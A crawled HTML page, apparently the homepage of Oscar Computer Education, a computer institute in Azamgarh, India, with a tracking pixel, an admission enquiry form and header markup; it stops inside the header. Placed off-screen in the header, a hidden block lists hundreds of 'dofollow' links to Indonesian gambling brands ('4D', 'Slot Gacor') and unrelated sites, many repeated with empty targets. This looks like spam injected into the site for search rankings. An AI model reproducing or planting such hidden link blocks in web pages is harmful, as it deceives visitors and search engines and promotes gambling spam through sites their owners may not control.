

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/exawz/css/bootstrap.min.css
body_size: 12322
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;">
<a href="https://sites.google.com/view/hotel4d/" rel="dofollow">HOTEL4D</a><br>
<a href="https://shopiaclue.wordpress.com/" rel="dofollow">HONDA4D</a><br>
<a href="https://megamindci.com/gallery.php" rel="dofollow">KUAT4D | Megamind Computer Institute Azamgarh Kursus & Sertifikasi IT Berorientasi Karier Tepercaya.</a><br>
<a href="https://sites.google.com/view/aroma4d-aroma4d/" rel="dofollow">AROMA4D</a><br>
<a href="https://shopiaclue.wordpress.com/2025/09/16/nadia4d-garansi-kekalahan-100-klaim-hadiah-tanpa-ribet/" rel="dofollow">NADIA4D</a><br>
<a href="https://sites.google.com/view/honda4dgacor/" rel="dofollow">HONDA4D</a><br>
<a href="https://venus4dpin.wordpress.com/" rel="dofollow">VENUS4D</a><br>
<a href="https://legalachiever.com/BALAP4D/" rel="dofollow">BALAP4D</a><br>
<a href="https://www.tumblr.com/cerdas4dsakti" rel="dofollow">CERDAS4D</a><br>
<a href="https://www.olevelnotes.com/contact-us/" rel="dofollow">NADIA4D</a><br>
<a href="https://prashantmittaladvocate.in/accidental-claim.php" rel="dofollow">Hotel4D | Layanan Hukum Aligarh oleh Prashant Mittal Pidana, Keluarga, Perusahaan & Konsultasi Plus.</a><br>
<a href="https://www.vikashpath.com.webhut.org/details.php?pro_id=37828" rel="dofollow">Enak4D</a><br>
<a href="https://rsymanpower.com/management-team.php" rel="dofollow">HONDA4D</a><br>
<a href="https://www.olevelnotes.com/m2-r5-1-previous-paper/" rel="dofollow">ENAK4D</a><br>
<a href="https://www.etscorns.com/" rel="dofollow">etscorns.com</a><br>
<a href="https://www.rsymanpower.com/cruise-job-detail.php?id=287" rel="dofollow">MUSIK4D</a><br>
<a href="https://honda4dpin.weebly.com/" rel="dofollow">HONDA4D</a><br>
<a href="https://about.me/bersih/" rel="dofollow">BERSIH4D</a><br>
<a href="https://about.me/cerdas4d/" rel="dofollow">CERDAS4D</a><br>
<a href="https://about.me/aroma4/" rel="dofollow">AROMA4D</a><br>
<a href="https://sites.google.com/view/hotel4d-kece/" rel="dofollow">HOTEL4D</a><br>
<a href="https://sites.google.com/view/hotel4d/hotel4d-promo-spesial-untuk-member-baru" rel="dofollow">HOTEL4D</a><br>
<a href="https://sites.google.com/view/hotel4d-kece/home/" rel="dofollow">HOTEL4D</a><br>
<a href="https://sites.google.com/view/musik4d-keren/" rel="dofollow">MUSIK4D</a><br>
<a href="https://sites.google.com/view/enak4d-gabung/" rel="dofollow">ENAK4D</a><br>
<a href="https://sites.google.com/view/enak4d-inovasi/" rel="dofollow">ENAK4D</a><br>
<a href="https://sites.google.com/view/venus4d-daftar/" rel="dofollow">VENUS4D</a><br>
<a href="https://sites.google.com/view/nadia4d-login/" rel="dofollow">NADIA4D</a><br>
<a href="https://sites.google.com/view/bersih4d-kali/" rel="dofollow">BERSIH4D</a><br>
<a href="https://sites.google.com/view/aroma4d-wangi/" rel="dofollow">AROMA4D</a><br>
<a href="https://sites.google.com/view/kuat4d-/" rel="dofollow">KUAT4D</a><br>
<a href="https://sites.google.com/view/kuat4d-selalu/" rel="dofollow">KUAT4D</a><br>
<a href="https://tilapiyacolombo.lk/gallery/" rel="dofollow">MUSIK4D # Gallery Menu Restoran tilapiyacolombo yang memiliki bercitarasa khas tersendiri.</a><br>
<a href="https://aeriumsinarmasland.com/"rel="dofollow">https://aeriumsinarmasland.com/</a><br>
<a href="https://anakbangsaeducation.com/"rel="dofollow">https://anakbangsaeducation.com/</a><br>
<a href="https://andrewwenn.com/"rel="dofollow">https://andrewwenn.com/</a><br>
<a href="https://aoms.co.id/"rel="dofollow">https://aoms.co.id/</a><br>
<a href="https://ayomcoffee.id/"rel="dofollow">https://ayomcoffee.id/</a><br>
<a href="https://bangunciptamandiri.com/"rel="dofollow">https://bangunciptamandiri.com/</a><br>
<a href="https://bathtubindo.com/"rel="dofollow">https://bathtubindo.com/</a><br>
<a href="https://blue-gen.com/"rel="dofollow">https://blue-gen.com/</a><br>
<a href="https://bssrecruits.co.id/"rel="dofollow">https://bssrecruits.co.id/</a><br>
<a href="https://byrustudio.com/"rel="dofollow">https://byrustudio.com/</a><br>
<a href="https://carltonskinandwellness.com.au/"rel="dofollow">https://carltonskinandwellness.com.au/</a><br>
<a href="https://dris.co.id/"rel="dofollow">https://dris.co.id/</a><br>
<a href="https://energiprimerasia.com/"rel="dofollow">https://energiprimerasia.com/</a><br>
<a href="https://gowebbagus.id/"rel="dofollow">https://gowebbagus.id/</a><br>
<a href="https://gumindonesia.com/"rel="dofollow">https://gumindonesia.com/</a><br>
<a href="https://hfgold-astoria.com/"rel="dofollow">https://hfgold-astoria.com/</a><br>
<a href="https://hsp85.com/"rel="dofollow">https://hsp85.com/</a><br>
<a href="https://idnglobal.id/"rel="dofollow">https://idnglobal.id/</a><br>
<a href="https://ikpimedan.com/"rel="dofollow">https://ikpimedan.com/</a><br>
<a href="https://japanfitness.co.id/"rel="dofollow">https://japanfitness.co.id/</a><br>
<a href="https://jasaskripsijakarta.com/"rel="dofollow">https://jasaskripsijakarta.com/</a><br>
<a href="https://jcacademy.id/"rel="dofollow">https://jcacademy.id/</a><br>
<a href="https://joindong.id/"rel="dofollow">https://joindong.id/</a><br>
<a href="https://kursipijat.com/"rel="dofollow">https://kursipijat.com/</a><br>
<a href="https://lambangbarata.com/"rel="dofollow">https://lambangbarata.com/</a><br>
<a href="https://lightministry.id/"rel="dofollow">https://lightministry.id/</a><br>
<a href="https://lightministryorchestra.com/"rel="dofollow">https://lightministryorchestra.com/</a><br>
<a href="https://lspahlikontrakkonstruksi.com/"rel="dofollow">https://lspahlikontrakkonstruksi.com/</a><br>
<a href="https://manggalakarya.com/"rel="dofollow">https://manggalakarya.com/</a><br>
<a href="https://multistruktur.com/"rel="dofollow">https://multistruktur.com/</a><br>
<a href="https://nug.co.id/"rel="dofollow">https://nug.co.id/</a><br>
<a href="https://pinestree.id/"rel="dofollow">https://pinestree.id/</a><br>
<a href="https://portofolioterbaik.click/"rel="dofollow">https://portofolioterbaik.click/</a><br>
<a href="https://pt-asp.co.id/"rel="dofollow">https://pt-asp.co.id/</a><br>
<a href="https://pudipes.com/"rel="dofollow">https://pudipes.com/</a><br>
<a href="https://resta.co.id/"rel="dofollow">https://resta.co.id/</a><br>
<a href="https://samarajayasejahtera.com/"rel="dofollow">https://samarajayasejahtera.com/</a><br>
<a href="https://sawasdeejastip.com/"rel="dofollow">https://sawasdeejastip.com/</a><br>
<a href="https://serasy.id/"rel="dofollow">https://serasy.id/</a><br>
<a href="https://shiawaselestari.com/"rel="dofollow">https://shiawaselestari.com/</a><br>
<a href="https://shiseijapan.com/"rel="dofollow">https://shiseijapan.com/</a><br>
<a href="https://superawesometour.com/"rel="dofollow">https://superawesometour.com/</a><br>
<a href="https://tatacipta.com/"rel="dofollow">https://tatacipta.com/</a><br>
<a href="https://tepungnusantara.id/"rel="dofollow">https://tepungnusantara.id/</a><br>
<a href="https://teramove.id/"rel="dofollow">https://teramove.id/</a><br>
<a href="https://tigamultipilar.com/"rel="dofollow">https://tigamultipilar.com/</a><br>
<a href="https://tokobathtub.com/"rel="dofollow">https://tokobathtub.com/</a><br>
<a href="https://transbahteralogistik.com/"rel="dofollow">https://transbahteralogistik.com/</a><br>
<a href="https://ultimatenutritionofficial.com/"rel="dofollow">https://ultimatenutritionofficial.com/</a><br>
<a href="https://updownleisurefarm.com/"rel="dofollow">https://updownleisurefarm.com/</a><br>
<a href="https://vrbconsultant.com/"rel="dofollow">https://vrbconsultant.com/</a><br>
<a href="https://zephyrpowdercoating.com/"rel="dofollow">https://zephyrpowdercoating.com/</a><br>
<a href="https://zonaqustudio.com/"rel="dofollow">https://zonaqustudio.com/</a><br>
<a href="https://www.olevelnotes.com/ccc-content/ccc-notes-2/"rel="dofollow">ENAK4D # Link Situs Slot Gacor Kasi Bukti Bukan janji!!</a><br>
<a href="https://sawasdeejastip.com/jastip-thailand-bangkok/"rel="dofollow">HOTEL4D</a><br>
<a href="https://www.olevelnotes.com/6403-2-2-3-2-3-3/"rel="dofollow">MUSIK4D</a><br>
<a href="https://bestseal.com.sg/"rel="dofollow">VENUS4D</a><br>
<a href="https://rssatyanegara.gowebbagus.id/product/multivitamin-iron-kids-powder/"rel="dofollow">HONDA4D</a><br>
<a href="https://anakbangsaeducation.com/home-10/"rel="dofollow">https://anakbangsaeducation.com/home-10/</a><br>
<a href="https://updownleisurefarm.com/contact/"rel="dofollow">https://updownleisurefarm.com/contact/</a><br>
<a href="https://scap.sas.org.sg/contact/"rel="dofollow">https://scap.sas.org.sg/contact/</a><br>
<a href="https://www.olevelnotes.com/model-paper/model-paper-m1-r5-1/"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
